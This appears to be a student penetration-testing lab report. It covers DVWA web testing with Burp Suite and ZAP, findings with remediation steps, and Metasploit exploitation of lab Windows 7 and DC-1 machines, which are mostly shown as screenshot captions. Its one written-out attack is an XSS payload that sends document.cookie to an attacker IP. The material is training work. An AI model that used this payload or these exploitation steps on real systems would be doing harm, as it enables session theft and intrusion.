

Figure 29: XSS Test. Enter the script in the vulnerable field.



Figure 30: XSS Confirmed

Session Token Theft Test


Figure 31: Session Token Theft Test

Enter the below script in the vulnerable field:

<script>document.location='http://192.168.1.22/cookie.php?c='+document.cookie</script>

Figure 32: Cookie Value Found. Session Token Theft Confirmed.



Figure 33: Session Token Theft through Burp Suite – Enter ‘id’ as 1



Figure 34: Session Token Theft through Burp Suite – Modify the request



Figure 35: Session Token Theft through Burp Suite – Check the response



Figure 36: Session Token Theft through Burp Suite – Response

Identify Vulnerabilities Using OWASP ZAP


Figure 37: Open zaproxy



Figure 38: Enter the URL to attack and then click ‘Attack’



Figure 39: Vulnerabilities/Alerts found

The below is a table of vulnerabilities found through zaproxy.
Test ID | Vulnerability | Severity | Target URL
001 | Directory Browsing | Medium | http://localhost/DVWA/dvwa/
002 | Hidden File Found | Medium | http://localhost/DVWA/.git/config
003 | HTTP Only Site | Medium | http://localhost/DVWA/
004 | Missing Anti-clickjacking Header | Medium | http://localhost/DVWA/
005 | Cookie without SameSite Attribute | Low | http://localhost/DVWA/
006 | In Page Banner Information Leak | Low | http://localhost/robots.txt
007 | X-Content-Type-Options Header Missing | Low | http://localhost/DVWA/

Web Test Summary
The web application testing lab included evaluating a DVWA environment for common vulnerabilities with Burp Suite, sqlmap, and OWASP ZAP. The tests found problems such as SQL Injection and Reflected XSS. Both manual and automated methods were employed to intercept requests, adjust parameters, and scan the application. This showcased practical techniques for identifying and documenting vulnerabilities in web security.

Reporting Practice
In this segment of the report, I will create a report, visualize findings and draft stakeholder briefs. I will even create a network attack path diagram.

Executive Summary
This report presents the results of a security assessment conducted on a test web environment 'DVWA'. The objective was to identify vulnerabilities that could allow attackers to compromise the system. The assessment discovered critical weaknesses that requires immediate remediation.

Technical Findings
The below are the vulnerabilities found through Zaproxy.

1) Directory Browsing
It is possible to view the directory listing. Directory listing may reveal hidden scripts, include files, backup source files, etc. which can be accessed to read sensitive information.

2) Hidden File Found
A sensitive file was identified as accessible or available. This may leak administrative, configuration, or credential information which can be leveraged by a malicious individual to further attack the system or conduct social engineering efforts.

3) HTTP Only Site
The site is only served under HTTP and not HTTPS.

4) Missing Anti-clickjacking Header
The response does not protect against 'ClickJacking' attacks. It should include either Content-Security-Policy with 'frame-ancestors' directive or X-Frame-Options.

5) Cookie without SameSite Attribute
A cookie has been set without the SameSite attribute, which means that the cookie can be sent as a result of a 'cross-site' request. The SameSite attribute is an effective counter measure to cross-site request forgery, cross-site script inclusion, and timing attacks.

6) In Page Banner Information Leak
The server returned a version banner string in the response content. Such information leaks may allow attackers to further target specific issues impacting the product and version in use.

7) X-Content-Type-Options Header Missing
The Anti-MIME-Sniffing header X-Content-Type-Options was not set to 'nosniff'. This allows older versions of Internet Explorer and Chrome to perform MIME-sniffing on the response body, potentially causing the response body to be interpreted and displayed as a content type other than the declared content type. Current (early 2014) and legacy versions of Firefox will use the declared content type (if one is set), rather than performing MIME-sniffing.

Remediation Plan
To mitigate the identified vulnerabilities, the following remediation steps are recommended:

1) Directory Browsing Mitigation Method
Disable directory browsing. If this is required, make sure the listed files does not induce risks.

2) Hidden File Found Mitigation Method
Consider whether or not the component is actually required in production, if it isn't then disable it. If it is, then ensure access to it requires appropriate authentication and authorization, or limit exposure to internal systems or specific source IPs, etc.

3) HTTP Only Site Mitigation Method
Configure your web or application server to use SSL (https).

4) Missing Anti-clickjacking Header Mitigation Method
Modern Web browsers support the Content-Security-Policy and X-Frame-Options HTTP headers. Ensure one of them is set on all web pages returned by your site/app. If you expect the page to be framed only by pages on your server (e.g. it's part of a FRAMESET) then you'll want to use SAMEORIGIN, otherwise if you never expect the page to be framed, you should use DENY. Alternatively consider implementing Content Security Policy's "frame-ancestors" directive.

5) Cookie without SameSite Attribute Mitigation Method
Ensure that the SameSite attribute is set to either 'lax' or ideally 'strict' for all cookies.

6) In Page Banner Information Leak Mitigation Method
Configure the server to prevent such information leaks. For example: Under Tomcat this is done via the "server" directive and implementation of custom error pages. Under Apache this is done via the "ServerSignature" and "ServerTokens" directives.

7) X-Content-Type-Options Header Missing Mitigation Method
Ensure that the application/web server sets the Content-Type header appropriately, and that it sets the X-Content-Type-Options header to 'nosniff' for all web pages. If possible, ensure that the end user uses a standards-compliant and modern web browser that does not perform MIME-sniffing at all, or that can be directed by the web application/web server to not perform MIME-sniffing.

Findings Table
The below information is taken through Zaproxy tool.
Finding ID | Vulnerability | CVSS Score | Remediation Method
F001 | Directory Browsing | Medium | Disable directory browsing. If this is required, make sure the listed files does not induce risks.
F002 | Hidden File Found | Medium | Consider whether or not the component is actually required in production, if it isn't then disable it. If it is, then ensure access to it requires appropriate authentication and authorization, or limit exposure to internal systems or specific source IPs, etc.
F003 | HTTP Only Site | Medium | Configure your web or application server to use SSL (https).
F004 | Missing Anti-clickjacking Header | Medium | Modern Web browsers support the Content-Security-Policy and X-Frame-Options HTTP headers. Ensure one of them is set on all web pages returned by your site/app. If you expect the page to be framed only by pages on your server (e.g. it's part of a FRAMESET) then you'll want to use SAMEORIGIN, otherwise if you never expect the page to be framed, you should use DENY. Alternatively consider implementing Content Security Policy's "frame-ancestors" directive.
F005 | Cookie without SameSite Attribute | Low | Ensure that the SameSite attribute is set to either 'lax' or ideally 'strict' for all cookies.
F006 | In Page Banner Information Leak | Low | Configure the server to prevent such information leaks. For example: Under Tomcat this is done via the "server" directive and implementation of custom error pages. Under Apache this is done via the "ServerSignature" and "ServerTokens" directives.
F007 | X-Content-Type-Options Header Missing | Low | Ensure that the application/web server sets the Content-Type header appropriately, and that it sets the X-Content-Type-Options header to 'nosniff' for all web pages. If possible, ensure that the end user uses a standards-compliant and modern web browser that does not perform MIME-sniffing at all, or that can be directed by the web application/web server to not perform MIME-sniffing.

Network Attack Path Diagram



Figure 40: Network Attack Path Diagram

Non-Technical Summary for Managers
The DVWA test web application underwent a security assessment to pinpoint possible vulnerabilities that might make the system susceptible to cyber threats. The examination uncovered various security vulnerabilities, such as unprotected directories, accessible hidden files, absence of encrypted communication, and lack of security measures in the website setup. If these vulnerabilities are not dealt with, they could provide an opportunity for attackers to collect confidential data or influence user interactions. According to the report, stronger security configurations should be implemented, HTTPS encryption should be enabled, access to sensitive files should be restricted, and essential security headers should be added. Tackling these problems will greatly enhance the overall security posture and diminish the chances of unauthorized access or exploitation.

Post-Exploitation & Evidence Collection
In this segment of the report, I will use an exploit in Metasploit Framework to collect SHA256 hashes of Windows 7 machine. I will even write an evidence collection summary.

Attacking Windows 7 Machine



Figure 41: Record the IP address for Windows 7 machine

Windows 7 (Target Machine) IP Address: 192.168.1.41



Figure 42: Start Metasploit Framework



Figure 43: Use eternalblue exploit



Figure 44: Check the options to fill in



Figure 45: Set the options



Figure 46: Run The Exploit. Session Created



Figure 47: Hashes found

Evidence Collection Summary
Evidence was gathered during Post Exploitation by conducting an EternalBlue SMB vulnerability test on a Windows 7 system in a controlled security lab. Authentication hashes and system artifacts were recorded. In order to preserve integrity, ensure a proper chain of custody, and facilitate forensic investigation of the exploitation attempt, file hashes were recorded.

Capstone Project: Full VAPT Lifecycle
In this segment of the report, I will exploit and attack DC-1 machine to capture flags. I will then suggest patches (remediation methods). I will even write a PTES report. Finally, I will draft a non-technical summary.

Attacking DC-1 Machine: Capturing Flags


Figure 48: DC-1 Machine



Figure 49: Use sudo netdiscover to find target (DC-1 machine) IP Address

DC-1 (Target Machine) IP Address: 192.168.1.43



Figure 50: Open msfconsole



Figure 51: Search drupal exploit



Figure 52: Use the drupal exploit



Figure 53: Check the options to fill in



Figure 54: Set RHOSTS to DC-1 Machine



Figure 55: Run the exploit and get the meterpreter session



Figure 56: Get Shell Access



Figure 57: flag1.txt found



Figure 58: Go to sites directory



Figure 59: Go to default directory



Figure 60: Open settings.php



Figure 61: flag2 found with credentials as well for drupal database



Figure 62: Get an interactive shell



Figure 63: Get access to mysql using the credentials



Figure 64: Check the databases available



Figure 65: Access the drupal database



Figure 66: Check the tables available



Figure 67: Look for ‘users’ table
